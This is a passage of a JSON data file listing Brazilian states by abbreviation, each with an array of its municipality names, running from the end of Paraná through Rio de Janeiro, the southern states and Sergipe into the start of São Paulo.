Serpa","Ibaiti","Ibema","Ibipor\u00e3","Icara\u00edma","Iguara\u00e7u","Iguatu","Imba\u00fa","Imbituva","In\u00e1cio Martins","Inaj\u00e1","Indian\u00f3polis","Ipiranga","Ipor\u00e3","Iracema do Oeste","Irati","Iretama","Itaguaj\u00e9","Itaipul\u00e2ndia","Itambarac\u00e1","Itamb\u00e9","Itapejara d'Oeste","Itaperu\u00e7u","Ita\u00fana do Sul","Iva\u00ed","Ivaipor\u00e3","Ivat\u00e9","Ivatuba","Jaboti","Jacarezinho","Jaguapit\u00e3","Jaguaria\u00edva","Jandaia do Sul","Jani\u00f3polis","Japira","Japur\u00e1","Jardim Alegre","Jardim Olinda","Jataizinho","Jesu\u00edtas","Joaquim T\u00e1vora","Jundia\u00ed do Sul","Juranda","Jussara","Kalor\u00e9","Lapa","Laranjal","Laranjeiras do Sul","Le\u00f3polis","Lidian\u00f3polis","Lindoeste","Loanda","Lobato","Londrina","Luiziana","Lunardelli","Lupion\u00f3polis","Mallet","Mambor\u00ea","Mandagua\u00e7u","Mandaguari","Mandirituba","Manfrin\u00f3polis","Mangueirinha","Manoel Ribas","Marechal C\u00e2ndido Rondon","Maria Helena","Marialva","Maril\u00e2ndia do Sul","Marilena","Mariluz","Maring\u00e1","Mari\u00f3polis","Marip\u00e1","Marmeleiro","Marquinho","Marumbi","Matel\u00e2ndia","Matinhos","Mato Rico","Mau\u00e1 da Serra","Medianeira","Mercedes","Mirador","Miraselva","Missal","Moreira Sales","Morretes","Munhoz de Melo","Nossa Senhora das Gra\u00e7as","Nova Alian\u00e7a do Iva\u00ed","Nova Am\u00e9rica da Colina","Nova Aurora","Nova Cantu","Nova Esperan\u00e7a","Nova Esperan\u00e7a do Sudoeste","Nova F\u00e1tima","Nova Laranjeiras","Nova Londrina","Nova Ol\u00edmpia","Nova Prata do Igua\u00e7u","Nova Santa B\u00e1rbara","Nova Santa Rosa","Nova Tebas","Novo Itacolomi","Ortigueira","Ourizona","Ouro Verde do Oeste","Pai\u00e7andu","Palmas","Palmeira","Palmital","Palotina","Para\u00edso do Norte","Paranacity","Paranagu\u00e1","Paranapoema","Paranava\u00ed","Pato Bragado","Pato Branco","Paula Freitas","Paulo Frontin","Peabiru","Perobal","P\u00e9rola","P\u00e9rola d'Oeste","Pi\u00ean","Pinhais","Pinhal de S\u00e3o Bento","Pinhal\u00e3o","Pinh\u00e3o","Pira\u00ed do Sul","Piraquara","Pitanga","Pitangueiras","Planaltina do Paran\u00e1","Planalto","Ponta Grossa","Pontal do Paran\u00e1","Porecatu","Porto Amazonas","Porto Barreiro","Porto Rico","Porto Vit\u00f3ria","Prado Ferreira","Pranchita","Presidente Castelo Branco","Primeiro de Maio","Prudent\u00f3polis","Quarto Centen\u00e1rio","Quatigu\u00e1","Quatro Barras","Quatro Pontes","Quedas do Igua\u00e7u","Quer\u00eancia do Norte","Quinta do Sol","Quitandinha","Ramil\u00e2ndia","Rancho Alegre","Rancho Alegre d'Oeste","Realeza","Rebou\u00e7as","Renascen\u00e7a","Reserva","Reserva do Igua\u00e7u","Ribeir\u00e3o Claro","Ribeir\u00e3o do Pinhal","Rio Azul","Rio Bom","Rio Bonito do Igua\u00e7u","Rio Branco do Iva\u00ed","Rio Branco do Sul","Rio Negro","Rol\u00e2ndia","Roncador","Rondon","Ros\u00e1rio do Iva\u00ed","Sab\u00e1udia","Salgado Filho","Salto do Itarar\u00e9","Salto do Lontra","Santa Am\u00e9lia","Santa Cec\u00edlia do Pav\u00e3o","Santa Cruz Monte Castelo","Santa F\u00e9","Santa Helena","Santa In\u00eas","Santa Isabel do Iva\u00ed","Santa Izabel do Oeste","Santa L\u00facia","Santa Maria do Oeste","Santa Mariana","Santa M\u00f4nica","Santa Tereza do Oeste","Santa Terezinha de Itaipu","Santana do Itarar\u00e9","Santo Ant\u00f4nio da Platina","Santo Ant\u00f4nio do Caiu\u00e1","Santo Ant\u00f4nio do Para\u00edso","Santo Ant\u00f4nio do Sudoeste","Santo In\u00e1cio","S\u00e3o Carlos do Iva\u00ed","S\u00e3o Jer\u00f4nimo da Serra","S\u00e3o Jo\u00e3o","S\u00e3o Jo\u00e3o do Caiu\u00e1","S\u00e3o Jo\u00e3o do Iva\u00ed","S\u00e3o Jo\u00e3o do Triunfo","S\u00e3o Jorge d'Oeste","S\u00e3o Jorge do Iva\u00ed","S\u00e3o Jorge do Patroc\u00ednio","S\u00e3o Jos\u00e9 da Boa Vista","S\u00e3o Jos\u00e9 das Palmeiras","S\u00e3o Jos\u00e9 dos Pinhais","S\u00e3o Manoel do Paran\u00e1","S\u00e3o Mateus do Sul","S\u00e3o Miguel do Igua\u00e7u","S\u00e3o Pedro do Igua\u00e7u","S\u00e3o Pedro do Iva\u00ed","S\u00e3o Pedro do Paran\u00e1","S\u00e3o Sebasti\u00e3o da Amoreira","S\u00e3o Tom\u00e9","Sapopema","Sarandi","Saudade do Igua\u00e7u","Seng\u00e9s","Serran\u00f3polis do Igua\u00e7u","Sertaneja","Sertan\u00f3polis","Siqueira Campos","Sulina","Tamarana","Tamboara","Tapejara","Tapira","Teixeira Soares","Tel\u00eamaco Borba","Terra Boa","Terra Rica","Terra Roxa","Tibagi","Tijucas do Sul","Toledo","Tomazina","Tr\u00eas Barras do Paran\u00e1","Tunas do Paran\u00e1","Tuneiras do Oeste","Tup\u00e3ssi","Turvo","Ubirat\u00e3","Umuarama","Uni\u00e3o da Vit\u00f3ria","Uniflor","Ura\u00ed","Ventania","Vera Cruz do Oeste","Ver\u00ea","Vila Alta","Virmond","Vitorino","Wenceslau Braz","Xambr\u00ea"]},{"sigla":"RJ","nome":"RJ","cidades":["Angra dos Reis","Aperib\u00e9","Araruama","Areal","Arma\u00e7\u00e3o de B\u00fazios","Arraial do Cabo","Barra do Pira\u00ed","Barra Mansa","Belford Roxo","Bom Jardim","Bom Jesus do Itabapoana","Cabo Frio","Cachoeiras de Macacu","Cambuci","Campos dos Goytacazes","Cantagalo","Carapebus","Cardoso Moreira","Carmo","Casimiro de Abreu","Comendador Levy Gasparian","Concei\u00e7\u00e3o de Macabu","Cordeiro","Duas Barras","Duque de Caxias","Engenheiro Paulo de Frontin","Guapimirim","Iguaba Grande","Itabora\u00ed","Itagua\u00ed","Italva","Itaocara","Itaperuna","Itatiaia","Japeri","Laje do Muria\u00e9","Maca\u00e9","Macuco","Mag\u00e9","Mangaratiba","Maric\u00e1","Mendes","Mesquita","Miguel Pereira","Miracema","Natividade","Nil\u00f3polis","Niter\u00f3i","Nova Friburgo","Nova Igua\u00e7u","Paracambi","Para\u00edba do Sul","Parati","Paty do Alferes","Petr\u00f3polis","Pinheiral","Pira\u00ed","Porci\u00fancula","Porto Real","Quatis","Queimados","Quissam\u00e3","Resende","Rio Bonito","Rio Claro","Rio das Flores","Rio das Ostras","Rio de Janeiro","Santa Maria Madalena","Santo Ant\u00f4nio de P\u00e1dua","S\u00e3o Fid\u00e9lis","S\u00e3o Francisco de Itabapoana","S\u00e3o Gon\u00e7alo","S\u00e3o Jo\u00e3o da Barra","S\u00e3o Jo\u00e3o de Meriti","S\u00e3o Jos\u00e9 de Ub\u00e1","S\u00e3o Jos\u00e9 do Vale do Rio Preto","S\u00e3o Pedro da Aldeia","S\u00e3o Sebasti\u00e3o do Alto","Sapucaia","Saquarema","Serop\u00e9dica","Silva Jardim","Sumidouro","Tangu\u00e1","Teres\u00f3polis","Trajano de Morais","Tr\u00eas Rios","Valen\u00e7a","Varre-Sai","Vassouras","Volta Redonda"]},{"sigla":"RN","nome":"RN","cidades":["Acari","A\u00e7u","Afonso Bezerra","\u00c1gua Nova","Alexandria","Almino Afonso","Alto do Rodrigues","Angicos","Ant\u00f4nio Martins","Apodi","Areia Branca","Ar\u00eas","Augusto Severo","Ba\u00eda Formosa","Bara\u00fana","Barcelona","Bento Fernandes","Bod\u00f3","Bom Jesus","Brejinho","Cai\u00e7ara do Norte","Cai\u00e7ara do Rio do Vento","Caic\u00f3","Campo Redondo","Canguaretama","Cara\u00fabas","Carna\u00faba dos Dantas","Carnaubais","Cear\u00e1-Mirim","Cerro Cor\u00e1","Coronel Ezequiel","Coronel Jo\u00e3o Pessoa","Cruzeta","Currais Novos","Doutor Severiano","Encanto","Equador","Esp\u00edrito Santo","Extremoz","Felipe Guerra","Fernando Pedroza","Flor\u00e2nia","Francisco Dantas","Frutuoso Gomes","Galinhos","Goianinha","Governador Dix-Sept Rosado","Grossos","Guamar\u00e9","Ielmo Marinho","Ipangua\u00e7u","Ipueira","Itaj\u00e1","Ita\u00fa","Ja\u00e7an\u00e3","Janda\u00edra","Jandu\u00eds","Janu\u00e1rio Cicco","Japi","Jardim de Angicos","Jardim de Piranhas","Jardim do Serid\u00f3","Jo\u00e3o C\u00e2mara","Jo\u00e3o Dias","Jos\u00e9 da Penha","Jucurutu","Jundi\u00e1","Lagoa d'Anta","Lagoa de Pedras","Lagoa de Velhos","Lagoa Nova","Lagoa Salgada","Lajes","Lajes Pintadas","Lucr\u00e9cia","Lu\u00eds Gomes","Maca\u00edba","Macau","Major Sales","Marcelino Vieira","Martins","Maxaranguape","Messias Targino","Montanhas","Monte Alegre","Monte das Gameleiras","Mossor\u00f3","Natal","N\u00edsia Floresta","Nova Cruz","Olho-d'\u00c1gua do Borges","Ouro Branco","Paran\u00e1","Para\u00fa","Parazinho","Parelhas","Parnamirim","Passa e Fica","Passagem","Patu","Pau dos Ferros","Pedra Grande","Pedra Preta","Pedro Avelino","Pedro Velho","Pend\u00eancias","Pil\u00f5es","Po\u00e7o Branco","Portalegre","Porto do Mangue","Presidente Juscelino","Pureza","Rafael Fernandes","Rafael Godeiro","Riacho da Cruz","Riacho de Santana","Riachuelo","Rio do Fogo","Rodolfo Fernandes","Ruy Barbosa","Santa Cruz","Santa Maria","Santana do Matos","Santana do Serid\u00f3","Santo Ant\u00f4nio","S\u00e3o Bento do Norte","S\u00e3o Bento do Trair\u00ed","S\u00e3o Fernando","S\u00e3o Francisco do Oeste","S\u00e3o Gon\u00e7alo do Amarante","S\u00e3o Jo\u00e3o do Sabugi","S\u00e3o Jos\u00e9 de Mipibu","S\u00e3o Jos\u00e9 do Campestre","S\u00e3o Jos\u00e9 do Serid\u00f3","S\u00e3o Miguel","S\u00e3o Miguel de Touros","S\u00e3o Paulo do Potengi","S\u00e3o Pedro","S\u00e3o Rafael","S\u00e3o Tom\u00e9","S\u00e3o Vicente","Senador El\u00f3i de Souza","Senador Georgino Avelino","Serra de S\u00e3o Bento","Serra do Mel","Serra Negra do Norte","Serrinha","Serrinha dos Pintos","Severiano Melo","S\u00edtio Novo","Taboleiro Grande","Taipu","Tangar\u00e1","Tenente Ananias","Tenente Laurentino Cruz","Tibau","Tibau do Sul","Timba\u00faba dos Batistas","Touros","Triunfo Potiguar","Umarizal","Upanema","V\u00e1rzea","Venha-Ver","Vera Cruz","Vi\u00e7osa","Vila Flor"]},{"sigla":"RO","nome":"RO","cidades":["Alta Floresta d'Oeste","Alto Alegre do Parecis","Alto Para\u00edso","Alvorada d'Oeste","Ariquemes","Buritis","Cabixi","Cacaul\u00e2ndia","Cacoal","Campo Novo de Rond\u00f4nia","Candeias do Jamari","Castanheiras","Cerejeiras","Chupinguaia","Colorado do Oeste","Corumbiara","Costa Marques","Cujubim","Espig\u00e3o d'Oeste","Governador Jorge Teixeira","Guajar\u00e1-Mirim","Itapu\u00e3 do Oeste","Jaru","Ji-Paran\u00e1","Machadinho d'Oeste","Ministro Andreazza","Mirante da Serra","Monte Negro","Nova Brasil\u00e2ndia d'Oeste","Nova Mamor\u00e9","Nova Uni\u00e3o","Novo Horizonte do Oeste","Ouro Preto do Oeste","Parecis","Pimenta Bueno","Pimenteiras do Oeste","Porto Velho","Presidente M\u00e9dici","Primavera de Rond\u00f4nia","Rio Crespo","Rolim de Moura","Santa Luzia d'Oeste","S\u00e3o Felipe d'Oeste","S\u00e3o Francisco do Guapor\u00e9","S\u00e3o Miguel do Guapor\u00e9","Seringueiras","Teixeir\u00f3polis","Theobroma","Urup\u00e1","Vale do Anari","Vale do Para\u00edso","Vilhena"]},{"sigla":"RR","nome":"RR","cidades":["Alto Alegre","Amajari","Boa Vista","Bonfim","Cant\u00e1","Caracara\u00ed","Caroebe","Iracema","Mucaja\u00ed","Normandia","Pacaraima","Rorain\u00f3polis","S\u00e3o Jo\u00e3o da Baliza","S\u00e3o Luiz","Uiramut\u00e3"]},{"sigla":"RS","nome":"RS","cidades":["Acegu\u00e1","\u00c1gua Santa","Agudo","Ajuricaba","Alecrim","Alegrete","Alegria","Almirante Tamandar\u00e9 do Sul","Alpestre","Alto Alegre","Alto Feliz","Alvorada","Amaral Ferrador","Ametista do Sul","Andr\u00e9 da Rocha","Anta Gorda","Ant\u00f4nio Prado","Arambar\u00e9","Araric\u00e1","Aratiba","Arroio do Meio","Arroio do Padre","Arroio do Sal","Arroio do Tigre","Arroio dos Ratos","Arroio Grande","Arvorezinha","Augusto Pestana","\u00c1urea","Bag\u00e9","Balne\u00e1rio Pinhal","Bar\u00e3o","Bar\u00e3o de Cotegipe","Bar\u00e3o do Triunfo","Barra do Guarita","Barra do Quara\u00ed","Barra do Ribeiro","Barra do Rio Azul","Barra Funda","Barrac\u00e3o","Barros Cassal","Benjamin Constan do Sul","Bento Gon\u00e7alves","Boa Vista das Miss\u00f5es","Boa Vista do Buric\u00e1","Boa Vista do Cadeado","Boa Vista do Incra","Boa Vista do Sul","Bom Jesus","Bom Princ\u00edpio","Bom Progresso","Bom Retiro do Sul","Boqueir\u00e3o do Le\u00e3o","Bossoroca","Bozano","Braga","Brochier","Buti\u00e1","Ca\u00e7apava do Sul","Cacequi","Cachoeira do Sul","Cachoeirinha","Cacique Doble","Caibat\u00e9","Cai\u00e7ara","Camaqu\u00e3","Camargo","Cambar\u00e1 do Sul","Campestre da Serra","Campina das Miss\u00f5es","Campinas do Sul","Campo Bom","Campo Novo","Campos Borges","Candel\u00e1ria","C\u00e2ndido God\u00f3i","Candiota","Canela","Cangu\u00e7u","Canoas","Canudos do Vale","Cap\u00e3o Bonito do Sul","Cap\u00e3o da Canoa","Cap\u00e3o do Cip\u00f3","Cap\u00e3o do Le\u00e3o","Capela de Santana","Capit\u00e3o","Capivari do Sul","Cara\u00e1","Carazinho","Carlos Barbosa","Carlos Gomes","Casca","Caseiros","Catu\u00edpe","Caxias do Sul","Centen\u00e1rio","Cerrito","Cerro Branco","Cerro Grande","Cerro Grande do Sul","Cerro Largo","Chapada","Charqueadas","Charrua","Chiapeta","Chu\u00ed","Chuvisca","Cidreira","Cir\u00edaco","Colinas","Colorado","Condor","Constantina","Coqueiro Baixo","Coqueiros do Sul","Coronel Barros","Coronel Bicaco","Coronel Pilar","Cotipor\u00e3","Coxilha","Crissiumal","Cristal","Cristal do Sul","Cruz Alta","Cruzaltense","Cruzeiro do Sul","David Canabarro","Derrubadas","Dezesseis de Novembro","Dilermando de Aguiar","Dois Irm\u00e3os","Dois Irm\u00e3os das Miss\u00f5es","Dois Lajeados","Dom Feliciano","Dom Pedrito","Dom Pedro de Alc\u00e2ntara","Dona Francisca","Doutor Maur\u00edcio Cardoso","Doutor Ricardo","Eldorado do Sul","Encantado","Encruzilhada do Sul","Engenho Velho","Entre Rios do Sul","Entre-Iju\u00eds","Erebango","Erechim","Ernestina","Erval Grande","Erval Seco","Esmeralda","Esperan\u00e7a do Sul","Espumoso","Esta\u00e7\u00e3o","Est\u00e2ncia Velha","Esteio","Estrela","Estrela Velha","Eug\u00eanio de Castro","Fagundes Varela","Farroupilha","Faxinal do Soturno","Faxinalzinho","Fazenda Vilanova","Feliz","Flores da Cunha","Floriano Peixoto","Fontoura Xavier","Formigueiro","Forquetinha","Fortaleza dos Valos","Frederico Westphalen","Garibaldi","Garruchos","Gaurama","General C\u00e2mara","Gentil","Get\u00falio Vargas","Giru\u00e1","Glorinha","Gramado","Gramado dos Loureiros","Gramado Xavier","Gravata\u00ed","Guabiju","Gua\u00edba","Guapor\u00e9","Guarani das Miss\u00f5es","Harmonia","Herval","Herveiras","Horizontina","Hulha Negra","Humait\u00e1","Ibarama","Ibia\u00e7\u00e1","Ibiraiaras","Ibirapuit\u00e3","Ibirub\u00e1","Igrejinha","Iju\u00ed","Il\u00f3polis","Imb\u00e9","Imigrante","Independ\u00eancia","Inhacor\u00e1","Ip\u00ea","Ipiranga do Sul","Ira\u00ed","Itaara","Itacurubi","Itapuca","Itaqui","Itati","Itatiba do Sul","Ivor\u00e1","Ivoti","Jaboticaba","Jacuizinho","Jacutinga","Jaguar\u00e3o","Jaguari","Jaquirana","Jari","J\u00f3ia","J\u00falio de Castilhos","Lagoa Bonita do Sul","Lagoa dos Tr\u00eas Cantos","Lagoa Vermelha","Lago\u00e3o","Lajeado","Lajeado do Bugre","Lavras do Sul","Liberato Salzano","Lindolfo Collor","Linha Nova","Ma\u00e7ambara","Machadinho","Mampituba","Manoel Viana","Maquin\u00e9","Marat\u00e1","Marau","Marcelino Ramos","Mariana Pimentel","Mariano Moro","Marques de Souza","Mata","Mato Castelhano","Mato Leit\u00e3o","Mato Queimado","Maximiliano de Almeida","Minas do Le\u00e3o","Miragua\u00ed","Montauri","Monte Alegre dos Campos","Monte Belo do Sul","Montenegro","Morma\u00e7o","Morrinhos do Sul","Morro Redondo","Morro Reuter","Mostardas","Mu\u00e7um","Muitos Cap\u00f5es","Muliterno","N\u00e3o-Me-Toque","Nicolau Vergueiro","Nonoai","Nova Alvorada","Nova Ara\u00e7\u00e1","Nova Bassano","Nova Boa Vista","Nova Br\u00e9scia","Nova Candel\u00e1ria","Nova Esperan\u00e7a do Sul","Nova Hartz","Nova P\u00e1dua","Nova Palma","Nova Petr\u00f3polis","Nova Prata","Nova Ramada","Nova Roma do Sul","Nova Santa Rita","Novo Barreiro","Novo Cabrais","Novo Hamburgo","Novo Machado","Novo Tiradentes","Novo Xingu","Os\u00f3rio","Paim Filho","Palmares do Sul","Palmeira das Miss\u00f5es","Palmitinho","Panambi","P\u00e2ntano Grande","Para\u00ed","Para\u00edso do Sul","Pareci Novo","Parob\u00e9","Passa Sete","Passo do Sobrado","Passo Fundo","Paulo Bento","Paverama","Pedras Altas","Pedro Os\u00f3rio","Peju\u00e7ara","Pelotas","Picada Caf\u00e9","Pinhal","Pinhal da Serra","Pinhal Grande","Pinheirinho do Vale","Pinheiro Machado","Pirap\u00f3","Piratini","Planalto","Po\u00e7o das Antas","Pont\u00e3o","Ponte Preta","Port\u00e3o","Porto Alegre","Porto Lucena","Porto Mau\u00e1","Porto Vera Cruz","Porto Xavier","Pouso Novo","Presidente Lucena","Progresso","Prot\u00e1sio Alves","Putinga","Quara\u00ed","Quatro Irm\u00e3os","Quevedos","Quinze de Novembro","Redentora","Relvado","Restinga Seca","Rio dos \u00cdndios","Rio Grande","Rio Pardo","Riozinho","Roca Sales","Rodeio Bonito","Rolador","Rolante","Ronda Alta","Rondinha","Roque Gonzales","Ros\u00e1rio do Sul","Sagrada Fam\u00edlia","Saldanha Marinho","Salto do Jacu\u00ed","Salvador das Miss\u00f5es","Salvador do Sul","Sananduva","Santa B\u00e1rbara do Sul","Santa Cec\u00edlia do Sul","Santa Clara do Sul","Santa Cruz do Sul","Santa Margarida do Sul","Santa Maria","Santa Maria do Herval","Santa Rosa","Santa Tereza","Santa Vit\u00f3ria do Palmar","Santana da Boa Vista","Santana do Livramento","Santiago","Santo \u00c2ngelo","Santo Ant\u00f4nio da Patrulha","Santo Ant\u00f4nio das Miss\u00f5es","Santo Ant\u00f4nio do Palma","Santo Ant\u00f4nio do Planalto","Santo Augusto","Santo Cristo","Santo Expedito do Sul","S\u00e3o Borja","S\u00e3o Domingos do Sul","S\u00e3o Francisco de Assis","S\u00e3o Francisco de Paula","S\u00e3o Gabriel","S\u00e3o Jer\u00f4nimo","S\u00e3o Jo\u00e3o da Urtiga","S\u00e3o Jo\u00e3o do Pol\u00easine","S\u00e3o Jorge","S\u00e3o Jos\u00e9 das Miss\u00f5es","S\u00e3o Jos\u00e9 do Herval","S\u00e3o Jos\u00e9 do Hort\u00eancio","S\u00e3o Jos\u00e9 do Inhacor\u00e1","S\u00e3o Jos\u00e9 do Norte","S\u00e3o Jos\u00e9 do Ouro","S\u00e3o Jos\u00e9 do Sul","S\u00e3o Jos\u00e9 dos Ausentes","S\u00e3o Leopoldo","S\u00e3o Louren\u00e7o do Sul","S\u00e3o Luiz Gonzaga","S\u00e3o Marcos","S\u00e3o Martinho","S\u00e3o Martinho da Serra","S\u00e3o Miguel das Miss\u00f5es","S\u00e3o Nicolau","S\u00e3o Paulo das Miss\u00f5es","S\u00e3o Pedro da Serra","S\u00e3o Pedro das Miss\u00f5es","S\u00e3o Pedro do Buti\u00e1","S\u00e3o Pedro do Sul","S\u00e3o Sebasti\u00e3o do Ca\u00ed","S\u00e3o Sep\u00e9","S\u00e3o Valentim","S\u00e3o Valentim do Sul","S\u00e3o Val\u00e9rio do Sul","S\u00e3o Vendelino","S\u00e3o Vicente do Sul","Sapiranga","Sapucaia do Sul","Sarandi","Seberi","Sede Nova","Segredo","Selbach","Senador Salgado Filho","Sentinela do Sul","Serafina Corr\u00eaa","S\u00e9rio","Sert\u00e3o","Sert\u00e3o Santana","Sete de Setembro","Severiano de Almeida","Silveira Martins","Sinimbu","Sobradinho","Soledade","Taba\u00ed","Tapejara","Tapera","Tapes","Taquara","Taquari","Taquaru\u00e7u do Sul","Tavares","Tenente Portela","Terra de Areia","Teut\u00f4nia","Tio Hugo","Tiradentes do Sul","Toropi","Torres","Tramanda\u00ed","Travesseiro","Tr\u00eas Arroios","Tr\u00eas Cachoeiras","Tr\u00eas Coroas","Tr\u00eas de Maio","Tr\u00eas Forquilhas","Tr\u00eas Palmeiras","Tr\u00eas Passos","Trindade do Sul","Triunfo","Tucunduva","Tunas","Tupanci do Sul","Tupanciret\u00e3","Tupandi","Tuparendi","Turu\u00e7u","Ubiretama","Uni\u00e3o da Serra","Unistalda","Uruguaiana","Vacaria","Vale do Sol","Vale Real","Vale Verde","Vanini","Ven\u00e2ncio Aires","Vera Cruz","Veran\u00f3polis","Vespasiano Correa","Viadutos","Viam\u00e3o","Vicente Dutra","Victor Graeff","Vila Flores","Vila L\u00e2ngaro","Vila Maria","Vila Nova do Sul","Vista Alegre","Vista Alegre do Prata","Vista Ga\u00facha","Vit\u00f3ria das Miss\u00f5es","Westf\u00e1lia","Xangri-l\u00e1"]},{"sigla":"SC","nome":"SC","cidades":["Abdon Batista","Abelardo Luz","Agrol\u00e2ndia","Agron\u00f4mica","\u00c1gua Doce","\u00c1guas de Chapec\u00f3","\u00c1guas Frias","\u00c1guas Mornas","Alfredo Wagner","Alto Bela Vista","Anchieta","Angelina","Anita Garibaldi","Anit\u00e1polis","Ant\u00f4nio Carlos","Api\u00fana","Arabut\u00e3","Araquari","Ararangu\u00e1","Armaz\u00e9m","Arroio Trinta","Arvoredo","Ascurra","Atalanta","Aurora","Balne\u00e1rio Arroio do Silva","Balne\u00e1rio Barra do Sul","Balne\u00e1rio Cambori\u00fa","Balne\u00e1rio Gaivota","Bandeirante","Barra Bonita","Barra Velha","Bela Vista do Toldo","Belmonte","Benedito Novo","Bigua\u00e7u","Blumenau","Bocaina do Sul","Bom Jardim da Serra","Bom Jesus","Bom Jesus do Oeste","Bom Retiro","Bombinhas","Botuver\u00e1","Bra\u00e7o do Norte","Bra\u00e7o do Trombudo","Brun\u00f3polis","Brusque","Ca\u00e7ador","Caibi","Calmon","Cambori\u00fa","Campo Alegre","Campo Belo do Sul","Campo Er\u00ea","Campos Novos","Canelinha","Canoinhas","Cap\u00e3o Alto","Capinzal","Capivari de Baixo","Catanduvas","Caxambu do Sul","Celso Ramos","Cerro Negro","Chapad\u00e3o do Lageado","Chapec\u00f3","Cocal do Sul","Conc\u00f3rdia","Cordilheira Alta","Coronel Freitas","Coronel Martins","Correia Pinto","Corup\u00e1","Crici\u00fama","Cunha Por\u00e3","Cunhata\u00ed","Curitibanos","Descanso","Dion\u00edsio Cerqueira","Dona Emma","Doutor Pedrinho","Entre Rios","Ermo","Erval Velho","Faxinal dos Guedes","Flor do Sert\u00e3o","Florian\u00f3polis","Formosa do Sul","Forquilhinha","Fraiburgo","Frei Rog\u00e9rio","Galv\u00e3o","Garopaba","Garuva","Gaspar","Governador Celso Ramos","Gr\u00e3o Par\u00e1","Gravatal","Guabiruba","Guaraciaba","Guaramirim","Guaruj\u00e1 do Sul","Guatamb\u00fa","Herval d'Oeste","Ibiam","Ibicar\u00e9","Ibirama","I\u00e7ara","Ilhota","Imaru\u00ed","Imbituba","Imbuia","Indaial","Iomer\u00ea","Ipira","Ipor\u00e3 do Oeste","Ipua\u00e7u","Ipumirim","Iraceminha","Irani","Irati","Irine\u00f3polis","It\u00e1","Itai\u00f3polis","Itaja\u00ed","Itapema","Itapiranga","Itapo\u00e1","Ituporanga","Jabor\u00e1","Jacinto Machado","Jaguaruna","Jaragu\u00e1 do Sul","Jardin\u00f3polis","Joa\u00e7aba","Joinville","Jos\u00e9 Boiteux","Jupi\u00e1","Lacerd\u00f3polis","Lages","Laguna","Lajeado Grande","Laurentino","Lauro Muller","Lebon R\u00e9gis","Leoberto Leal","Lind\u00f3ia do Sul","Lontras","Luiz Alves","Luzerna","Macieira","Mafra","Major Gercino","Major Vieira","Maracaj\u00e1","Maravilha","Marema","Massaranduba","Matos Costa","Meleiro","Mirim Doce","Modelo","Monda\u00ed","Monte Carlo","Monte Castelo","Morro da Fuma\u00e7a","Morro Grande","Navegantes","Nova Erechim","Nova Itaberaba","Nova Trento","Nova Veneza","Novo Horizonte","Orleans","Otac\u00edlio Costa","Ouro","Ouro Verde","Paial","Painel","Palho\u00e7a","Palma Sola","Palmeira","Palmitos","Papanduva","Para\u00edso","Passo de Torres","Passos Maia","Paulo Lopes","Pedras Grandes","Penha","Peritiba","Petrol\u00e2ndia","Pi\u00e7arras","Pinhalzinho","Pinheiro Preto","Piratuba","Planalto Alegre","Pomerode","Ponte Alta","Ponte Alta do Norte","Ponte Serrada","Porto Belo","Porto Uni\u00e3o","Pouso Redondo","Praia Grande","Presidente Castelo Branco","Presidente Get\u00falio","Presidente Nereu","Princesa","Quilombo","Rancho Queimado","Rio das Antas","Rio do Campo","Rio do Oeste","Rio do Sul","Rio dos Cedros","Rio Fortuna","Rio Negrinho","Rio Rufino","Riqueza","Rodeio","Romel\u00e2ndia","Salete","Saltinho","Salto Veloso","Sang\u00e3o","Santa Cec\u00edlia","Santa Helena","Santa Rosa de Lima","Santa Rosa do Sul","Santa Terezinha","Santa Terezinha do Progresso","Santiago do Sul","Santo Amaro da Imperatriz","S\u00e3o Bento do Sul","S\u00e3o Bernardino","S\u00e3o Bonif\u00e1cio","S\u00e3o Carlos","S\u00e3o Cristov\u00e3o do Sul","S\u00e3o Domingos","S\u00e3o Francisco do Sul","S\u00e3o Jo\u00e3o Batista","S\u00e3o Jo\u00e3o do Itaperi\u00fa","S\u00e3o Jo\u00e3o do Oeste","S\u00e3o Jo\u00e3o do Sul","S\u00e3o Joaquim","S\u00e3o Jos\u00e9","S\u00e3o Jos\u00e9 do Cedro","S\u00e3o Jos\u00e9 do Cerrito","S\u00e3o Louren\u00e7o do Oeste","S\u00e3o Ludgero","S\u00e3o Martinho","S\u00e3o Miguel da Boa Vista","S\u00e3o Miguel do Oeste","S\u00e3o Pedro de Alc\u00e2ntara","Saudades","Schroeder","Seara","Serra Alta","Sider\u00f3polis","Sombrio","Sul Brasil","Tai\u00f3","Tangar\u00e1","Tigrinhos","Tijucas","Timb\u00e9 do Sul","Timb\u00f3","Timb\u00f3 Grande","Tr\u00eas Barras","Treviso","Treze de Maio","Treze T\u00edlias","Trombudo Central","Tubar\u00e3o","Tun\u00e1polis","Turvo","Uni\u00e3o do Oeste","Urubici","Urupema","Urussanga","Varge\u00e3o","Vargem","Vargem Bonita","Vidal Ramos","Videira","Vitor Meireles","Witmarsum","Xanxer\u00ea","Xavantina","Xaxim","Zort\u00e9a"]},{"sigla":"SE","nome":"SE","cidades":["Amparo de S\u00e3o Francisco","Aquidab\u00e3","Aracaju","Arau\u00e1","Areia Branca","Barra dos Coqueiros","Boquim","Brejo Grande","Campo do Brito","Canhoba","Canind\u00e9 de S\u00e3o Francisco","Capela","Carira","Carm\u00f3polis","Cedro de S\u00e3o Jo\u00e3o","Cristin\u00e1polis","Cumbe","Divina Pastora","Est\u00e2ncia","Feira Nova","Frei Paulo","Gararu","General Maynard","Gracho Cardoso","Ilha das Flores","Indiaroba","Itabaiana","Itabaianinha","Itabi","Itaporanga d'Ajuda","Japaratuba","Japoat\u00e3","Lagarto","Laranjeiras","Macambira","Malhada dos Bois","Malhador","Maruim","Moita Bonita","Monte Alegre de Sergipe","Muribeca","Ne\u00f3polis","Nossa Senhora Aparecida","Nossa Senhora da Gl\u00f3ria","Nossa Senhora das Dores","Nossa Senhora de Lourdes","Nossa Senhora do Socorro","Pacatuba","Pedra Mole","Pedrinhas","Pinh\u00e3o","Pirambu","Po\u00e7o Redondo","Po\u00e7o Verde","Porto da Folha","Propri\u00e1","Riach\u00e3o do Dantas","Riachuelo","Ribeir\u00f3polis","Ros\u00e1rio do Catete","Salgado","Santa Luzia do Itanhy","Santa Rosa de Lima","Santana do S\u00e3o Francisco","Santo Amaro das Brotas","S\u00e3o Crist\u00f3v\u00e3o","S\u00e3o Domingos","S\u00e3o Francisco","S\u00e3o Miguel do Aleixo","Sim\u00e3o Dias","Siriri","Telha","Tobias Barreto","Tomar do Geru","Umba\u00faba"]},{"sigla":"SP","nome":"SP","cidades":["Adamantina","Adolfo","Agua\u00ed","\u00c1guas da Prata","\u00c1guas de Lind\u00f3ia","\u00c1guas de Santa 